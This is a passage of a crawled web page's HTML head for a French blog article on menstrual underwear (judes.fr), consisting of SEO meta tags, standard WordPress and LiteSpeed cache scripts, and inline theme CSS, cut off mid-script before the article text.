

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html
body_size: 32400
content:
<!doctype html ><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.judes.fr/xmlrpc.php" /><title>Culottes menstruelles : les différents types de culottes menstruelles</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="dc.title" content="Culottes menstruelles : les différents types de culottes menstruelles"><meta name="dc.description" content="La culotte menstruelle est une alternative écologique et économique aux tampons et serviettes hygiéniques. Elle permet de réduire les déchets, d&#039;éviter les fuites et de préserver la santé des femmes. Les culottes menstruelles sont composées de plusieurs couches qui absorbent le flux menstruel. Elles sont fabriquées à partir de matières…"><meta name="dc.relation" content="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html"><meta name="dc.source" content="https://www.judes.fr"><meta name="dc.language" content="fr_FR"><meta name="description" content="La culotte menstruelle est une alternative écologique et économique aux tampons et serviettes hygiéniques. Elle permet de réduire les déchets, d&#039;éviter les fuites et de préserver la santé des femmes. Les culottes menstruelles sont composées de plusieurs couches qui absorbent le flux menstruel. Elles sont fabriquées à partir de matières…"><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel="canonical" href="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html"><meta property="og:url" content="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html"><meta property="og:site_name" content="Judes.fr"><meta property="og:locale" content="fr_FR"><meta property="og:type" content="article"><meta property="article:author" content=""><meta property="article:publisher" content=""><meta property="article:section" content="Mode"><meta property="og:title" content="Culottes menstruelles : les différents types de culottes menstruelles"><meta property="og:description" content="La culotte menstruelle est une alternative écologique et économique aux tampons et serviettes hygiéniques. Elle permet de réduire les déchets, d&#039;éviter les fuites et de préserver la santé des femmes. Les culottes menstruelles sont composées de plusieurs couches qui absorbent le flux menstruel. Elles sont fabriquées à partir de matières…"><meta property="og:image" content="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne.jpg"><meta property="og:image:secure_url" content="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="achat de culottes menstruelles en ligne"><meta property="fb:pages" content=""><meta property="fb:admins" content=""><meta property="fb:app_id" content=""><meta name="twitter:card" content="summary"><meta name="twitter:site" content=""><meta name="twitter:creator" content=""><meta name="twitter:title" content="Culottes menstruelles : les différents types de culottes menstruelles"><meta name="twitter:description" content="La culotte menstruelle est une alternative écologique et économique aux tampons et serviettes hygiéniques. Elle permet de réduire les déchets, d&#039;éviter les fuites et de préserver la santé des femmes. Les culottes menstruelles sont composées de plusieurs couches qui absorbent le flux menstruel. Elles sont fabriquées à partir de matières…"><meta name="twitter:image" content="https://www.judes.fr/wp-content/uploads/2022/10/achat-de-culottes-menstruelles-en-ligne.jpg"><link rel='dns-prefetch' href='//www.judes.fr' /><link rel="alternate" type="application/rss+xml" title="Judes.fr &raquo; Flux" href="https://www.judes.fr/feed" /><link rel="alternate" type="application/rss+xml" title="Judes.fr &raquo; Flux des commentaires" href="https://www.judes.fr/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Judes.fr &raquo; Les Culottes Menstruelles &#8211; Une Nouvelle Façon de Gérer vos Règles Flux des commentaires" href="https://www.judes.fr/les-culottes-menstruelles-une-nouvelle-facon-de-gerer-vos-regles.html/feed" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans', 'Open Sans Regular', sans-serif;--td_default_google_font_2:'Roboto', sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:#fff0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#ffffff)!important}}.td-logo-text-container{display:inline-block;vertical-align:middle;line-height:1;z-index:1}.td-logo-text-container span{display:inline-block;width:100%}.td-logo-text-container .td-logo-text{font-size:75px;font-family:serif;color:#222;line-height:1}@media (max-width:767px){.td-logo-text-container .td-logo-text{font-size:36px}}.td-logo-text-container .td-tagline-text{letter-spacing:1.8px;font-size:12px;font-family:serif;color:#777;padding-top:2px;padding-bottom:10px}@media (max-width:767px){.td-logo-text-container .td-tagline-text{font-size:11px}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-logo-text-wrap{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap{line-height:90px;min-height:90px}}.td-header-style-1 .td-logo-text-wrap a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle}@media (max-width:767px){.td-header-style-1 .td-logo-text-wrap a{line-height:90px}}.td-header-style-1 .td-logo-text-container a{line-height:1}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#ffffff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#ffffff);border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.16);box-shadow:0 0 8px rgb(0 0 0/.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgb(255 255 255/.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#ffffff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#ffffff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#ffffff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#ffffff);position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#ffffff);opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black,#222222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent,#ffffff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px}.td-post-template-default .td-post-title div.td-post-views{margin-right:0}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-views:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-read-down:before{content:""}.td-icon-comments:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:var(--td_mobile_text_color,#ffffff)}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:var(--td_mobile_text_color,#ffffff);width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:var(--td_mobile_text_color,#ffffff)}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:var(--td_mobile_text_color,#ffffff);font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:#fff0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid var(--td_mobile_text_color,rgb(255 255 255 / .2));border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000000);border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.36);box-shadow:0 0 8px rgb(0 0 0/.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#ffffff);opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}#login_pass-mob{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#ffffff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style="style1"]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style="style1"] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}:root{--accent-color:#fff}.td-menu-background:before,.td-search-background:before{background:rgb(0 0 0/.5);background:-moz-linear-gradient(top,rgb(0 0 0/.5) 0%,rgb(0 0 0/.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgb(0 0 0/.5)),color-stop(100%,rgb(0 0 0/.6)));background:-webkit-linear-gradient(top,rgb(0 0 0/.5) 0%,rgb(0 0 0/.6) 100%);background:-o-linear-gradient(top,rgb(0 0 0/.5) 0%,rgb(0 0 0/.6) 100%);background:-ms-linear-gradient(top,rgb(0 0 0/.5) 0%,rgb(0 0 0/.6) 100%);background:linear-gradient(to bottom,rgb(0 0 0/.5) 0%,rgb(0 0 0/.6) 100%)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.judes.fr/wp-content/litespeed/ucss/7b53f3f6c94870bb5eb75d222f9cd491.css?ver=6ff58" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function 